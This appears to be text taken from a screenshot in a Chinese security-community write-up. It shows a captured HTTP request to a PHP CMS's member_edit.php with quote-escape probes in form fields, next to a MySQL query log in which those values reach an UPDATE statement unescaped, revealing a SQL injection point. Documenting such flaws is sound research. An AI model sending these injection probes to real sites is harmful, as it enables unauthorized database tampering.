 Request
Pretty Raw Hex \n
1 POST /member/member_edit.php?action=edit HTTP/1.1
2 Host: localhost
3 Content-Length: 224
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/member/member_edit.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=o64qqn2lt1c818eti4vf9ltms1; CmsCode=uwvk
21 Connection: close
22
23 headFile=&M_login=admin&M_name=%E5%A7%93%E5%90%8D%2527&M_QQ=
%E7%95%99%E8%A8%80%E6%B5%8B%E8%AF%95-%E6%A0%87%E9%A2%98&M_add=
XX%E7%9C%81XX%E5%B8%82XX%E5%8C%BAXX%E5%8F%B7&M_code=100000&M_info=
%3Cp%3E111%3C%2Fp%3E%26%2339%26%2339
Response
Inspector
C:\phpstudy_pro\Extensions\MySQL5.7.26\data\DESKTOP-0QDPHC1.log - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
DESKTOP-0QDPHC1.log
19 2023-10-11T06:53:41.368703Z 782 Query select * from SL_safe limit 1
20 2023-10-11T06:53:41.369011Z 782 Query select * from SL_orders where O_state=2 order by O_id desc
21 2023-10-11T06:53:41.369652Z 782 Query select * from SL_member where M_id=7
22 2023-10-11T06:53:41.369888Z 782 Query select * from SL_lv order by L_fen
23 2023-10-11T06:53:41.370182Z 782 Query update SL_member set M_lv=1 where M_id=7
24 2023-10-11T06:53:41.370347Z 782 Query update SL_member set M_lv=2 where M_id=7
25 2023-10-11T06:53:41.370523Z 782 Query Select * from SL_member,SL_lv Where M_lv=L_id and M_id=7
26 2023-10-11T06:53:41.375073Z 782 Quit
27 2023-10-11T06:53:53.368510Z 783 Connect root@localhost on test using TCP/IP
28 2023-10-11T06:53:53.368739Z 783 Query set names utf8
29 2023-10-11T06:53:53.371128Z 783 Query select * from SL_config limit 1
30 2023-10-11T06:53:53.377225Z 783 Query select * from SL_wap limit 1
31 2023-10-11T06:53:53.377383Z 783 Query select * from SL_contact limit 1
32 2023-10-11T06:53:53.377539Z 783 Query select * from SL_safe limit 1
33 2023-10-11T06:53:53.378382Z 783 Query select * from SL_orders where O_state=2 order by O_id desc
34 2023-10-11T06:53:53.379061Z 783 Query select * from SL_member where M_id=7
35 2023-10-11T06:53:53.379333Z 783 Query select * from SL_lv order by L_fen
36 2023-10-11T06:53:53.379612Z 783 Query update SL_member set M_lv=1 where M_id=7
37 2023-10-11T06:53:53.379822Z 783 Query update SL_member set M_lv=2 where M_id=7
38 2023-10-11T06:53:53.380038Z 783 Query Select * from SL_member,SL_lv Where M_lv=L_id and M_id=7
39 2023-10-11T06:53:53.382456Z 783 Query update SL_member set
40 M_QQ='留言测试-标题',
41 M_info='<p>111</p>''',
42 M_add='XX省XX市XX区XX号',
43 M_name='姓名%27',
44 M_code='100000'
45 where M_id=7
46 2023-10-11T06:53:53.382970Z 783 Quit
47
奇安信攻防社区